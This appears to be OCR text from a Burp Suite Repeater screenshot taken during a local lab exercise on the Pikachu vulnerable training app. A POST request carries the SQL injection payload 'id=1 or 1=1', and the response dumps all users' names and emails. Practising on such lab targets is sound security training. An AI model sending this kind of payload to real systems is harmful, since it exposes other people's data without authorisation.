 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Proj
1 × ...
Send Cancel < >
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://127.0.0.1:8081
10 Connection: close
11 Referer:
http://127.0.0.1:8081/pikachu/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=oisneiocl84je709haop7g4qb3
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 id=1 or 1=1&submit=%E6%9F%A5%E8%AF%A2
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
hello,allen
your email is: allen@pikachu.com
hello,kobe
your email is: kobe@pikachu.com
hello,grady
your email is: grady@pikachu.com
hello,kevin
your email is: kevin@pikachu.com
? Search... 0 matches
Done